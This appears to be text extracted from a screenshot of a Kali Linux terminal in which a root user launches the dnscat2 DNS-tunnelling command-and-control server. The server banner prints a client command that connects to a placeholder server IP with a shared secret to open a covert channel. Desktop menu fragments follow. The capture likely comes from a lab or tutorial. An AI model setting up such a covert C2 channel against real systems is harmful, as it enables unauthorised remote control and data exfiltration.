 ┌──(root㉿kali)-[/home/kali/dnscat2/server]
└─# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=6113db3613003fd22a974df22536
3a2a
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
File Edit
Places
Compute
kali
Desktop
Trash
Music
Pictures
Videos
Downloa